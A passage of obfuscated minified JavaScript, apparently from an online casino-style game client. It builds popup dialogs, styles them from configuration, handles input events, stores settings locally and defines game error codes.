m89[9];m89[8]++){this[n$V.d3q(1362)][n$V.q0n(1786)](T9f[427]);this[n$V.d3q(231)][n$V.d3q(592)](T9f[542],{'\x73\x74\x61\x74\x65':n$V.d3q(231)});this[n$V.q0n(2495)][n$V.q0n(1362)](T9f[265],{'\x68\x69\x64\x65\x52\x54\x50':m89[0][0][n$V.d3q(2495)],'\x6c\x6f\x67\x6f\x49\x6d\x61\x67\x65\x55\x72\x6c':m89[0][0][n$V.d3q(2471)],'\x70\x61\x67\x65\x49\x6d\x61\x67\x65\x55\x72\x6c\x73':m89[0][0][n$V.d3q(2495)],'\x73\x74\x61\x74\x65':n$V.d3q(592),'\x63\x6f\x6d\x70\x6c\x65\x74\x65':m89[0][0][n$V.d3q(2495)]});m89[7]+=2;}if(n$V.p9Q(m89[7].toString(),m89[7].toString().length,32363) !== m89[3] && n$V.n4B()[0][3][11] == n$V.O7m()[9][3][2]){this[n$V.d3q(1362)][n$V.d3q(1786)](T9f[427]);this[n$V.d3q(231)][n$V.d3q(592)](T9f[542],{'\x73\x74\x61\x74\x65':n$V.d3q(231)});this[n$V.q0n(2495)][n$V.d3q(1362)](T9f[265],{'\x68\x69\x64\x65\x52\x54\x50':m89[0][0][n$V.d3q(2495)],'\x6c\x6f\x67\x6f\x49\x6d\x61\x67\x65\x55\x72\x6c':m89[0][0][n$V.q0n(2471)],'\x70\x61\x67\x65\x49\x6d\x61\x67\x65\x55\x72\x6c\x73':m89[0][0][n$V.d3q(2495)],'\x73\x74\x61\x74\x65':n$V.q0n(592),'\x63\x6f\x6d\x70\x6c\x65\x74\x65':m89[0][0][n$V.d3q(2495)]});}this[n$V.d3q(932)][n$V.d3q(472)](T9f[427]);this[n$V.q0n(932)][n$V.q0n(1362)](T9f[542],{'\x73\x74\x61\x74\x65':n$V.d3q(231)});this[n$V.q0n(932)][n$V.q0n(1362)](T9f[265],{'\x68\x69\x64\x65\x52\x54\x50':m89[0][0][n$V.d3q(1786)],'\x6c\x6f\x67\x6f\x49\x6d\x61\x67\x65\x55\x72\x6c':m89[0][0][n$V.d3q(735)],'\x70\x61\x67\x65\x49\x6d\x61\x67\x65\x55\x72\x6c\x73':m89[0][0][n$V.q0n(2471)],'\x73\x74\x61\x74\x65':n$V.q0n(592),'\x63\x6f\x6d\x70\x6c\x65\x74\x65':m89[0][0][n$V.d3q(2495)]});},H08);})(T9f[397]);T9f[598]=function(G27,x8V){var n7s=[arguments];try{g$g1dup0Z[n$V.q0n(1210)](n7s[0][0],n7s[0][1]);}catch(s4Y){}};T9f[749]=function(v52,x5u){var q9O=[arguments];void 0 === q9O[0][1] && (q9O[0][1]=null);try{q9O[3]=g$g1dup0Z[n$V.d3q(1223)](q9O[0][0]);q9O[3]=g$Y3x$nW[n$V.d3q(1588)](q9O[3]);}catch(Y9O){}finally{null == q9O[3] && (q9O[3]=q9O[0][1]);}return q9O[3];};T9f[455]=(function(R8a){n$V.l3X();var b0x=[arguments];function W$Y(){var U3T=[arguments];n$V.l3X();U3T[1]=null !== b0x[0][0] && b0x[0][0][n$V.q0n(694)](this,arguments) || this;return (U3T[1][n$V.q0n(2632)]=[],U3T[1][n$V.d3q(2474)]=function(j4J){var e5z=[arguments];n$V.o$o();e5z[5]=null === (e5z[2]=U3T[1][n$V.d3q(3094)]) || void 0 === e5z[2] || n$V.n4B()[2][1][11] == n$V.n4B()[2][3][1]?void 0:e5z[2][n$V.q0n(2436)][n$V.q0n(872)][e5z[0][0]];(void 0 === (n$V.n4B()[7][6][5] == n$V.n4B()[11][2][1] || null == e5z[5]?void 0:e5z[5][n$V.d3q(1305)]) || e5z[5][n$V.q0n(1305)]) && U3T[1][n$V.q0n(458)](null == e5z[5] || n$V.n4B()[8][5][5] == n$V.n4B()[5][2][7]?void 0:e5z[5][n$V.q0n(121)]);},U3T[1][n$V.d3q(2416)]=function(e09){var L9M=[arguments];n$V.l3X();L9M[2]=L9M[0][0][n$V.d3q(2168)];U3T[1][n$V.d3q(2075)](L9M[2]);},U3T[1]);}return (W6(W$Y,b0x[0][0]),W$Y[n$V.q0n(2404)][n$V.d3q(2431)]=function(){n$V.l3X();J7H[n$V.q0n(2231)](this);},W$Y[n$V.q0n(2404)][n$V.q0n(2018)]=function(){var w_K=6;var S45=[arguments];S45[5]=[n$V.q0n(2309),n$V.d3q(2632),n$V.d3q(2109),n$V.d3q(91),n$V.d3q(1350)];n$V.l3X();for(S45[w_K]=0;n$V.n4B()[9][2][11] == n$V.n4B()[9][9][4] || S45[6] < this[S45[5][1]][S45[5][0]];++S45[6]){S45[7]=this[S45[5][1]][S45[6]];S45[7][S45[5][3]][S45[5][2]]=n$V.d3q(898);S45[7][S45[5][3]][S45[5][4]]();}this[n$V.d3q(2632)][n$V.q0n(2309)]=0;},W$Y[n$V.q0n(2404)][n$V.d3q(1558)]=function(F8P){var m_J=[arguments];n$V.o$o();m_J[3]=m_J[0][0][n$V.q0n(2168)];if(n$V.O7m()[9][9][8] != n$V.O7m()[7][10][1] && m_J[3]){m_J[0][0][n$V.d3q(604)]();m_J[5]={'\x65\x76\x65\x6e\x74':m_J[0][0],'\x69\x6e\x66\x6f':m_J[3]};this[n$V.q0n(1357)](m_J[5]);}},W$Y[n$V.d3q(2404)][n$V.d3q(2857)]=function(w1p){var Z67=2;var S5W=[arguments];S5W[4]=[n$V.q0n(2309),n$V.q0n(2632),n$V.q0n(2436),n$V.q0n(2109),n$V.q0n(91),n$V.q0n(1350),n$V.d3q(2984)];S5W[9]=S5W[0][0][n$V.q0n(2168)];n$V.o$o();if(this[n$V.q0n(3094)] && this[n$V.q0n(3094)][n$V.q0n(2436)] === S5W[9] || n$V.n4B()[1][5][8] != n$V.O7m()[2][7][5]){this[n$V.q0n(458)](n$V.q0n(898));}else if(!(n$V.O7m()[9][6][11] == n$V.O7m()[1][2][7])){for(S5W[Z67]=0;S5W[2] < this[S5W[4][1]][S5W[4][0]] || n$V.O7m()[10][11][5][8] != n$V.O7m()[9][5][8];++S5W[2]){S5W[1]=this[S5W[4][1]][S5W[2]];if(S5W[1][S5W[4][2]] === S5W[9] || n$V.O7m()[0][10][8] == n$V.n4B()[9][1][4][4]){S5W[1][S5W[4][4]][S5W[4][3]]=n$V.d3q(898);S5W[1][S5W[4][4]][S5W[4][5]]();this[S5W[4][1]][S5W[4][6]](S5W[2],1);break;}}}},W$Y[n$V.d3q(2404)][n$V.q0n(1357)]=function(M9s){var u3p=[arguments];n$V.l3X();this[n$V.q0n(455)](n$V.q0n(615));n$V.n4B()[5][4][5] == n$V.O7m()[0][4][10] || this[n$V.d3q(3094)]?(this[n$V.d3q(2632)][n$V.d3q(947)](this[n$V.q0n(3094)]),this[n$V.q0n(2632)][n$V.d3q(947)](u3p[0][0]),this[n$V.d3q(458)](void 0)):(this[n$V.d3q(3094)]=u3p[0][0],this[n$V.d3q(1176)](u3p[0][0][n$V.d3q(2436)]));},W$Y[n$V.d3q(2404)][n$V.q0n(1176)]=function(e8_){var y9x=[arguments];y9x[4]=this;y9x[6]=y9x[0][0][n$V.d3q(753)];y9x[5]=y9x[0][0][n$V.d3q(315)];y9x[9]=y9x[0][0][n$V.q0n(872)];y9x[2]=this[n$V.d3q(2106)]();y9x[8]=this[n$V.d3q(270)]();y9x[3]=this[n$V.q0n(1657)](y9x[6],y9x[5]);y9x[1]=this[n$V.q0n(162)](y9x[6],y9x[5]);y9x[7]=this[n$V.q0n(1554)](y9x[9]);y9x[87]=this[n$V.d3q(1413)](y9x[9]);y9x[3] && y9x[8][n$V.d3q(2463)](y9x[3]);y9x[1] && y9x[8][n$V.q0n(2463)](y9x[1]);y9x[7] && y9x[8][n$V.d3q(2463)](y9x[7]);y9x[87] && y9x[8][n$V.d3q(2463)](y9x[87]);this[n$V.q0n(583)]=y9x[2];this[n$V.d3q(1964)]=y9x[8];this[n$V.q0n(583)][n$V.q0n(2463)](this[n$V.d3q(1964)]);this[n$V.d3q(2518)][n$V.q0n(2119)](this[n$V.d3q(583)]);this[n$V.q0n(2518)][n$V.q0n(2347)](W$Y,n$V.d3q(1996));n$V.o$o();this[n$V.q0n(455)](n$V.q0n(298),void 0,function(L23){var x0k=[arguments];x0k[0][0][n$V.d3q(717)] || x0k[0][0][n$V.q0n(2109)] && y9x[4][n$V.q0n(2075)](x0k[0][0][n$V.d3q(2109)]);});this[n$V.q0n(455)](n$V.q0n(1501),n$V.q0n(3145));},W$Y[n$V.d3q(2404)][n$V.q0n(2106)]=function(){var n18=[arguments];n$V.o$o();n18[8]=g$m9I3Z7[n$V.q0n(2936)](n$V.d3q(1753));return (n18[8][n$V.d3q(133)]=n$V.q0n(3141),n18[8][n$V.d3q(284)]=n$V.d3q(2147),T9f[710][n$V.d3q(474)]() <= 1.5 && (n18[8][n$V.d3q(284)]+=n$V.q0n(230)),n18[8][n$V.d3q(3106)]=n$V.q0n(2045),n18[8][n$V.q0n(196)][n$V.q0n(2179)]=n$V.d3q(2885),n18[8]);},W$Y[n$V.q0n(2404)][n$V.q0n(270)]=function(){n$V.o$o();var e5h=[arguments];e5h[5]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753));return (e5h[5][n$V.q0n(284)]=n$V.d3q(315),this[n$V.q0n(2060)](e5h[5]),e5h[5]);},W$Y[n$V.d3q(2404)][n$V.d3q(1657)]=function(Q68,Z47){n$V.l3X();var y6i=[arguments];if((n$V.n4B()[6][5][11] == n$V.n4B()[2][4][4] || null == y6i[0][0]?void 0:y6i[0][0][n$V.d3q(2309)]) || n$V.n4B()[1][0][5] != n$V.O7m()[1][10][10][5]){y6i[4]=g$m9I3Z7[n$V.d3q(2936)](n$V.d3q(1753));y6i[5]=!y6i[0][1] || y6i[0][1][n$V.d3q(2309)] <= 0;return (y6i[4][n$V.d3q(284)]=n$V.q0n(406),y6i[5] && y6i[4][n$V.d3q(1672)][n$V.q0n(2025)](n$V.q0n(105)),this[n$V.q0n(2219)](y6i[4]),y6i[4][n$V.q0n(3106)]=n$V.q0n(2559) + y6i[0][0] + n$V.d3q(1083),y6i[4]);}},W$Y[n$V.d3q(2404)][n$V.q0n(162)]=function(w8_,v3_){n$V.o$o();var T8a=[arguments];if((n$V.O7m()[0][1][5] != n$V.n4B()[8][1][5] || null == T8a[0][1]?void 0:T8a[0][1][n$V.d3q(2309)]) || n$V.n4B()[4][9][5] != n$V.n4B()[1][10][11]){T8a[0][1]=T8a[0][1][n$V.q0n(2230)](/\cJ/g,n$V.d3q(520));T8a[3]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));T8a[7]=!T8a[0][0] || T8a[0][0][n$V.d3q(2309)] <= 0;return (T8a[3][n$V.q0n(284)]=n$V.d3q(1399),T8a[7] && T8a[3][n$V.q0n(1672)][n$V.d3q(2025)](n$V.q0n(105)),this[n$V.q0n(2989)](T8a[3]),T8a[3][n$V.q0n(3106)]=T8a[0][0] && 0 === T8a[0][0][n$V.q0n(2309)] && n$V.O7m()[8][1][5] == n$V.n4B()[1][11][2]?n$V.d3q(2559) + T8a[0][1] + n$V.q0n(1083):T8a[0][1],T8a[3]);}},W$Y[n$V.d3q(2404)][n$V.q0n(1554)]=function(i9r){n$V.l3X();var A2S=[arguments];if((null == A2S[0][0] && n$V.O7m()[4][6][8] != n$V.n4B()[9][3][10]?void 0:A2S[0][0][n$V.q0n(2309)]) && !(A2S[0][0][n$V.q0n(2309)] <= 0) || n$V.n4B()[3][6][5] == n$V.n4B()[3][1][10]){A2S[2]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));return (A2S[2][n$V.q0n(284)]=n$V.q0n(310),this[n$V.q0n(1156)](A2S[2]),A2S[2]);}},W$Y[n$V.q0n(2404)][n$V.d3q(1413)]=function(w1F){var a_a=6;var t9E=9;var d9J=[arguments];d9J[1]=[n$V.q0n(2309),n$V.q0n(2672),n$V.q0n(2463),n$V.q0n(2306)];if((n$V.n4B()[3][11][8] != n$V.O7m()[3][8][7] && null == d9J[0][0]?void 0:d9J[0][0][n$V.q0n(2309)]) && !(d9J[0][0][n$V.q0n(2309)] <= 0) && n$V.n4B()[10][2][2] == n$V.n4B()[1][0][5]){d9J[2]=g$m9I3Z7[n$V.q0n(2936)](n$V.d3q(1753));d9J[2][n$V.d3q(284)]=n$V.d3q(741);for((d9J[a_a]=d9J[0][0][d9J[1][0]] <= 2,d9J[t9E]=0);d9J[9] < d9J[0][0][d9J[1][0]] || n$V.n4B()[7][10][5] == n$V.O7m()[1][7][10];d9J[9]++){d9J[8]=d9J[0][0][d9J[9]];d9J[7]=this[d9J[1][1]](d9J[8],d9J[9],d9J[6]);d9J[2][d9J[1][2]](d9J[7]);n$V.O7m()[0][4][2] != n$V.n4B()[4][2][4] && (2 === d9J[0][0][d9J[1][0]] && 0 === d9J[9])?d9J[2][d9J[1][2]](this[d9J[1][3]](n$V.d3q(2253))):d9J[9] < d9J[0][0][d9J[1][0]] - 1 && d9J[2][d9J[1][2]](this[d9J[1][3]](n$V.q0n(1673)));}return d9J[2];}},W$Y[n$V.d3q(2404)][n$V.d3q(2672)]=function(X$n,W1y,g9Z){var x60=[arguments];n$V.l3X();x60[8]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753));return (x60[8][n$V.d3q(133)]=n$V.q0n(244)[n$V.q0n(3014)](x60[0][1]),x60[8][n$V.q0n(284)]=n$V.d3q(726),x60[8][n$V.d3q(1672)][n$V.q0n(2025)](n$V.q0n(1828)),this[n$V.q0n(3129)](x60[8],x60[0][0],x60[0][2]),x60[8][n$V.q0n(3106)]=x60[0][0][n$V.q0n(1021)],x60[8][n$V.d3q(132)](n$V.d3q(892),this[n$V.q0n(2474)][n$V.d3q(391)](null,x60[0][1])),x60[8]);},W$Y[n$V.q0n(2404)][n$V.d3q(2306)]=function(E1J){var K8b=[arguments];K8b[9]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753));return (K8b[9][n$V.q0n(284)]=K8b[0][0],this[n$V.q0n(2333)](K8b[9]),K8b[9]);},W$Y[n$V.q0n(2404)][n$V.q0n(2060)]=function(u9v){var L_J=[arguments];n$V.o$o();if(T9f[726][(9250,5948) !== 136.79 || n$V.O7m()[2][5][11] == n$V.O7m()[4][0][10]?n$V.d3q(139):(800.88,943.53)](n$V.d3q(386)) && n$V.n4B()[10][5][11] == n$V.n4B()[8][7][11]){T9f[726][n$V.O7m()[4][9][5] != n$V.O7m()[10][3][5] || 7598 < 448.47?(n$V.d3q(3005),n$V.q0n(614)):n$V.d3q(139)](n$V.q0n(2746)) && L_J[0][0][n$V.q0n(1672)][n$V.d3q(2025)](n$V.q0n(522));L_J[4]=T9f[726][n$V.n4B()[3][10][5] == n$V.O7m()[7][3][4] || (512.54,231.3) === (633.77,573.1)?![]:n$V.q0n(139)](n$V.d3q(1310));L_J[6]=T9f[726][6950 != (6185,6625) || n$V.O7m()[4][2][8] != n$V.n4B()[11][5][2]?n$V.q0n(139):3.88e+3](n$V.d3q(2905));L_J[7]=T9f[726][n$V.n4B()[1][11][4][2] == n$V.O7m()[9][5][0][8] && (6602,5240) <= (503,8993)?n$V.q0n(139):0x1b54](n$V.d3q(676));L_J[4] && (L_J[0][0][n$V.q0n(196)][n$V.d3q(2182)]=L_J[4]);L_J[6] && (L_J[0][0][n$V.d3q(196)][n$V.d3q(343)]=L_J[6]);L_J[7] && (L_J[0][0][n$V.q0n(196)][n$V.q0n(3104)]=L_J[7]);}},W$Y[n$V.d3q(2404)][n$V.d3q(2219)]=function(k4D){var F$g=[arguments];if(n$V.O7m()[7][1][6][8] != n$V.n4B()[0][9][5] || T9f[726][n$V.n4B()[10][11][5] != n$V.n4B()[9][11][2] || (651.03,162.49) >= 4700?W$h[8]:n$V.d3q(139)](n$V.d3q(2314))){F$g[3]=T9f[726][1570 > 9979 && n$V.O7m()[10][10][2] == n$V.O7m()[7][9][2][8]?W$h[8]:n$V.d3q(139)](n$V.d3q(2455));F$g[7]=T9f[726][n$V.O7m()[11][7][8] == n$V.n4B()[7][4][7] || (4400,9134) <= (7316,213.74)?0x26f4:n$V.q0n(139)](n$V.d3q(2417));F$g[8]=T9f[726][n$V.n4B()[11][4][11] == n$V.O7m()[7][1][10] || (1167,6870) <= 4436?7.07e+3:n$V.q0n(139)](n$V.d3q(2800));F$g[7] && (F$g[0][0][n$V.d3q(196)][n$V.d3q(1108)]=F$g[7]);F$g[3] && (F$g[0][0][n$V.d3q(196)][n$V.d3q(1422)]=F$g[3]);F$g[8] && (F$g[0][0][n$V.d3q(196)][n$V.d3q(1131)]=F$g[8]);}},W$Y[n$V.d3q(2404)][n$V.q0n(2989)]=function(a4s){var a37=[arguments];if(T9f[726][49.73 <= (604.36,4380) || n$V.O7m()[5][10][11] == n$V.O7m()[6][8][4]?n$V.q0n(139):(9.65e+3,n$V.d3q(1084))](n$V.q0n(236)) || n$V.n4B()[5][7][2] == n$V.n4B()[8][1][1]){a37[6]=T9f[726][n$V.n4B()[6][0][8] == n$V.O7m()[6][1][11] && 473 != 1224?n$V.q0n(139):(n$V.d3q(1621),0x23e1)](n$V.q0n(380));a37[4]=T9f[726][n$V.n4B()[2][1][11] == n$V.n4B()[6][2][2] && (9290,7437) <= (5346,5870)?(W$h[8],7.99e+2):n$V.d3q(139)](n$V.q0n(1572));a37[9]=T9f[726][884 <= 9084 && n$V.n4B()[9][2][11] != n$V.n4B()[7][1][10]?n$V.d3q(139):(W$h[8],n$V.q0n(13))](n$V.q0n(1076));a37[4] && (a37[0][0][n$V.d3q(196)][n$V.d3q(1108)]=a37[4]);a37[6] && (a37[0][0][n$V.d3q(196)][n$V.q0n(1422)]=a37[6]);a37[9] && (a37[0][0][n$V.d3q(196)][n$V.q0n(1131)]=a37[9]);}},W$Y[n$V.d3q(2404)][n$V.d3q(1156)]=function(P2W){var s8K=[arguments];T9f[726][248.81 !== (788.01,807) || n$V.O7m()[7][3][8] != n$V.n4B()[8][11][11]?n$V.d3q(139):363.31](n$V.q0n(2746)) && (s8K[0][0][n$V.d3q(196)][n$V.q0n(543)]=n$V.O7m()[4][1][5] == n$V.n4B()[5][7][2] && (4341,2120) >= 93?n$V.d3q(1966):(n$V.q0n(1256),n$V.d3q(374)));},W$Y[n$V.q0n(2404)][n$V.q0n(3129)]=function(l$E,o54,j73){var S5R=[arguments];if(T9f[726][n$V.O7m()[4][10][8] != n$V.n4B()[7][7][1][7] && (530.13,4930) === (5472,990.04)?(157.09,!!0):n$V.d3q(139)](n$V.d3q(2746)) || n$V.n4B()[2][5][11] != n$V.n4B()[1][7][2]){S5R[0][0][n$V.d3q(284)]=n$V.q0n(1590);S5R[6]=T9f[726][n$V.O7m()[7][9][2] == n$V.n4B()[4][3][11] && (1630,435.27) < 143.21?(0x571,0x628):n$V.d3q(139)](n$V.d3q(962));S5R[9]=T9f[726][n$V.O7m()[11][9][2] == n$V.O7m()[11][5][2] && (4220,3227) > (4653,6520)?(W$h[8],0x1b61):n$V.d3q(139)](n$V.d3q(261));S5R[3]=T9f[726][n$V.n4B()[1][3][2] != n$V.O7m()[8][0][2] || 131.69 <= 335?n$V.d3q(139):(W$h[8],6.25e+3)](n$V.d3q(235));S5R[1]=T9f[726][n$V.O7m()[0][0][2] != n$V.n4B()[5][2][11] || 8047 < (9094,5770)?0x18fa:n$V.q0n(139)](n$V.q0n(1088));S5R[7]=T9f[726][n$V.n4B()[6][4][8] == n$V.n4B()[0][1][5] && 528.51 !== 515.31?n$V.d3q(139):752.14](n$V.q0n(695));if(S5R[0][2] && n$V.n4B()[2][10][2] == n$V.O7m()[11][4][11]){switch(S5R[0][1][n$V.d3q(451)]){case n$V.d3q(1292):S5R[8]=T9f[726][685 == (2940,7630) && n$V.O7m()[8][4][2] != n$V.n4B()[11][0][7]?2.49e+3:n$V.q0n(139)](n$V.d3q(2819));S5R[4]=T9f[726][n$V.O7m()[10][8][8] == n$V.n4B()[3][10][5] && 412.03 == 8350?(n$V.q0n(1282),813.16):n$V.q0n(139)](n$V.d3q(16));S5R[4] && (S5R[6]=S5R[4]);break;case n$V.d3q(1587):S5R[8]=T9f[726][n$V.O7m()[3][3][8] == n$V.O7m()[8][10][8] && (421.43,893.99) >= (9571,8593)?(!!0,![]):n$V.d3q(139)](n$V.d3q(411));S5R[2]=T9f[726][4277 > 2180 || n$V.n4B()[10][4][1][11] == n$V.n4B()[6][7][1]?n$V.q0n(139):464.16](n$V.q0n(2279));S5R[2] && (S5R[6]=S5R[2]);break;default:(S5R[8]=T9f[726][2450 <= 873.27 || n$V.n4B()[1][7][2] == n$V.n4B()[11][11][4]?(W$h[8],718.79):n$V.d3q(139)](n$V.q0n(1187)),(S5R[5]=T9f[726][n$V.n4B()[1][4][5] == n$V.n4B()[6][7][5] && 7698 === 366.5?(W$h[8],0x213):n$V.q0n(139)](n$V.d3q(2387))) && (S5R[6]=S5R[5]));}}else if(!(n$V.n4B()[8][8][2] != n$V.n4B()[9][10][11])){S5R[8]=T9f[726][n$V.O7m()[10][1][11] == n$V.O7m()[2][6][8][10] || (5538,9310) !== (627,4010)?n$V.d3q(139):(W$h[8],3.16e+3)](n$V.q0n(1187));(S5R[5]=T9f[726][(872,179.84) === 8534 && n$V.n4B()[1][1][8] == n$V.O7m()[0][4][2]?(43.47,n$V.d3q(2331)):n$V.d3q(139)](n$V.d3q(2387))) && (S5R[6]=S5R[5]);}S5R[9] && (S5R[0][0][n$V.d3q(196)][n$V.d3q(1108)]=S5R[9]);S5R[3] && (S5R[0][0][n$V.q0n(196)][n$V.q0n(1131)]=S5R[3]);S5R[1] && (S5R[0][0][n$V.q0n(196)][n$V.d3q(897)]=S5R[1]);S5R[6] && (S5R[0][0][n$V.q0n(196)][n$V.d3q(2428)]=S5R[6]);S5R[7] && (S5R[0][0][n$V.q0n(196)][n$V.d3q(343)]=S5R[7]);S5R[8] && (S5R[0][0][n$V.q0n(196)][n$V.q0n(3104)]=S5R[8]);}},W$Y[n$V.d3q(2404)][n$V.q0n(2333)]=function(E34){var x0r=[arguments];n$V.l3X();T9f[726][n$V.n4B()[3][10][5] == n$V.n4B()[5][7][10] || (6480,228) != (167.78,7160)?n$V.q0n(139):(2.88e+3,7.34e+3)](n$V.d3q(2746)) && (x0r[0][0][n$V.q0n(196)][n$V.q0n(543)]=n$V.n4B()[9][5][0][8] != n$V.n4B()[8][3][11] || 1310 !== (999.35,871.48)?n$V.q0n(1966):![],x0r[0][0][n$V.q0n(196)][n$V.q0n(1681)]=n$V.q0n(1042),x0r[0][0][n$V.d3q(196)][n$V.d3q(1917)]=n$V.d3q(1540));},W$Y[n$V.q0n(2404)][n$V.d3q(1206)]=function(){var v43=[arguments];v43[5]=[n$V.d3q(2631),n$V.d3q(1924),n$V.q0n(391),n$V.q0n(2474)];v43[8]=0;do {v43[1]=g$m9I3Z7[v43[5][0]](n$V.d3q(244) + v43[8]);v43[1] && v43[1][v43[5][1]](n$V.d3q(892),this[v43[5][3]][v43[5][2]](null,v43[8]));v43[8]++;}while(n$V.O7m()[7][1][2] == n$V.n4B()[4][8][10] || g$m9I3Z7[v43[5][0]](n$V.d3q(244) + v43[8]));},W$Y[n$V.q0n(2404)][n$V.q0n(458)]=function(p6R){var H_q=[arguments];H_q[7]=this;H_q[1]=this[n$V.d3q(3094)];if((this[n$V.q0n(3094)]=void 0,this[n$V.d3q(455)](n$V.d3q(107)),this[n$V.d3q(1206)](),this[n$V.d3q(2518)][n$V.d3q(2903)](this[n$V.d3q(112)]),void 0 !== H_q[0][0] && H_q[1] && (H_q[1][n$V.q0n(91)][n$V.q0n(2109)]=H_q[0][0],H_q[1][n$V.d3q(91)][n$V.d3q(1350)]()),0 === this[n$V.d3q(2632)][n$V.q0n(2309)]) && n$V.n4B()[3][3][8] == n$V.O7m()[3][11][8]){this[n$V.d3q(455)](n$V.d3q(1501),n$V.d3q(200));}else if(!(n$V.n4B()[1][6][11] == n$V.n4B()[4][6][4])){H_q[9]=this[n$V.q0n(2632)][n$V.d3q(1111)]();g$s_pcTn(function(){H_q[9] && H_q[7][n$V.q0n(1357)](H_q[9]);},300);}},W$Y[n$V.d3q(2404)][n$V.d3q(2574)]=function(){var d0Z=[arguments];n$V.l3X();if(this[n$V.q0n(1964)] || n$V.O7m()[6][0][5][11] != n$V.O7m()[10][1][11]){d0Z[8]=this[n$V.q0n(1964)][n$V.d3q(345)];d0Z[1]=this[n$V.d3q(1964)][n$V.q0n(1233)];d0Z[9]=this[n$V.d3q(583)][n$V.d3q(345)];d0Z[2]=this[n$V.q0n(583)][n$V.q0n(1233)];this[n$V.d3q(1964)][n$V.q0n(196)][n$V.d3q(983)]=n$V.d3q(2655)[n$V.q0n(3014)](n$V.G4h(d0Z[8],d0Z[9],2,n$V.t5j(102)),n$V.q0n(475));this[n$V.q0n(1964)][n$V.d3q(196)][n$V.q0n(573)]=n$V.q0n(2655)[n$V.d3q(3014)](n$V.G4h(d0Z[1],d0Z[2],2,n$V.p4i(102)),n$V.d3q(475));}},W$Y[n$V.q0n(2404)][n$V.d3q(2075)]=function(N4x){var a8a=[arguments];a8a[0][0] && (a8a[0][0][n$V.q0n(2486)] && a8a[0][0][n$V.d3q(2486)](this[n$V.d3q(583)],n$V.d3q(1655)),this[n$V.d3q(2574)]());},W$Y);})(T9f[397]);T9f[614]=(function(q1O){var Q70=[arguments];function j_p(){var c5$=[arguments];c5$[3]=null !== Q70[0][0] && Q70[0][0][n$V.d3q(694)](this,arguments) || this;return (c5$[3][n$V.q0n(2707)]=0,c5$[3][n$V.q0n(2416)]=function(x6n){var J1o=[arguments];c5$[3][n$V.q0n(2707)] > 0 && c5$[3][n$V.q0n(583)] && J1o[0][0][n$V.d3q(2168)][n$V.d3q(2486)] && J1o[0][0][n$V.q0n(2168)][n$V.q0n(2486)](c5$[3][n$V.q0n(583)],n$V.q0n(1523));},c5$[3][n$V.q0n(1808)]=function(f_y){n$V.o$o();var c53=[arguments];c5$[3][n$V.q0n(2707)] > 0 && (c53[0][0][n$V.d3q(425)](),c53[0][0][n$V.q0n(2493)]());},c5$[3][n$V.d3q(2166)]=function(S6E){var W9v=[arguments];c5$[3][n$V.d3q(2707)] > 0 && W9v[0][0][n$V.d3q(2493)]();},c5$[3]);}return (W6(j_p,Q70[0][0]),j_p[n$V.d3q(2404)][n$V.d3q(2431)]=function(){var H2N=[arguments];H2N[4]=this[n$V.q0n(583)]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753));H2N[4][n$V.q0n(284)]=n$V.d3q(655);H2N[4][n$V.d3q(1794)]=0;this[n$V.d3q(2660)](n$V.q0n(2953),this[n$V.d3q(660)]);this[n$V.q0n(2660)](n$V.d3q(1689),this[n$V.d3q(2416)]);this[n$V.d3q(2660)](n$V.d3q(2273),this[n$V.d3q(2166)],n$V.q0n(299));W$h[2][n$V.q0n(132)](n$V.d3q(1819),this[n$V.q0n(1808)]);},j_p[n$V.q0n(2404)][n$V.q0n(2018)]=function(){W$h[2][n$V.d3q(1924)](n$V.q0n(1819),this[n$V.q0n(1808)]);},j_p[n$V.q0n(2404)][n$V.d3q(660)]=function(p6y){n$V.o$o();var n0a=[arguments];n0a[6]=this;switch((n$V.O7m()[7][5][2] == n$V.n4B()[8][5][1] || n0a[0][0][n$V.q0n(2168)]?++this[n$V.q0n(2707)]:--this[n$V.d3q(2707)],!0)){case this[n$V.d3q(2707)] < 0:this[n$V.q0n(2707)]=0;break;case 0 === this[n$V.d3q(2707)]:(this[n$V.q0n(583)][n$V.q0n(196)][n$V.q0n(2179)]=n$V.q0n(663),this[n$V.q0n(91)][n$V.d3q(455)](n$V.d3q(1347),n$V.q0n(2579)),this[n$V.q0n(91)][n$V.q0n(455)](n$V.q0n(2273)));break;case 1 === this[n$V.q0n(2707)]:this[n$V.q0n(455)](n$V.d3q(298),void 0,function(u0l){var K9H=[arguments];n$V.l3X();n$V.O7m()[0][8][2] == n$V.n4B()[11][11][4] || K9H[0][0][n$V.q0n(717)]?--n0a[6][n$V.q0n(2707)]:(n0a[6][n$V.q0n(583)][n$V.d3q(196)][n$V.d3q(2179)]=n$V.q0n(2885),null === (K9H[1]=n0a[6][n$V.q0n(583)]) || void 0 === K9H[1] || K9H[1][n$V.d3q(1804)](),n0a[6][n$V.d3q(583)] && ((null === (K9H[5]=K9H[0][0][n$V.q0n(2109)]) || void 0 === K9H[5]) && n$V.n4B()[11][10][5] == n$V.n4B()[4][7][11]?void 0:K9H[5][n$V.q0n(2486)]) && K9H[0][0][n$V.q0n(2109)][n$V.q0n(2486)](n0a[6][n$V.q0n(583)],n$V.q0n(1523)),n0a[6][n$V.q0n(455)](n$V.d3q(1347),n$V.d3q(685)));});}this[n$V.d3q(2518)][n$V.q0n(2347)](j_p,n$V.d3q(936));},j_p);})(T9f[397]);T9f[889]={'\x44\x6f\x6d\x61\x69\x6e':0,'\x49\x6e\x73\x75\x66\x66\x69\x63\x69\x65\x6e\x74\x46\x75\x6e\x64':1e3,'\x47\x65\x6e\x65\x72\x69\x63\x45\x72\x72\x6f\x72':1001,'\x41\x75\x74\x68\x65\x6e\x74\x69\x63\x61\x74\x69\x6f\x6e\x45\x72\x72\x6f\x72':1002,'\x47\x61\x6d\x65\x4d\x61\x69\x6e\x74\x65\x6e\x61\x6e\x63\x65\x45\x72\x72\x6f\x72':1003,'\x45\x76\x65\x6e\x74\x4e\x6f\x74\x53\x74\x61\x72\x74\x65\x64':1007,'\x47\x61\x6d\x65\x4c\x6f\x61\x64\x52\x65\x73\x6f\x75\x72\x63\x65\x45\x72\x72\x6f\x72':1009,'\x47\x6f\x6f\x67\x6c\x65\x41\x6e\x61\x6c\x79\x74\x69\x63\x46\x72\x65\x71\x75\x65\x6e\x74\x45\x72\x72\x6f\x72':1010,'\x47\x61\x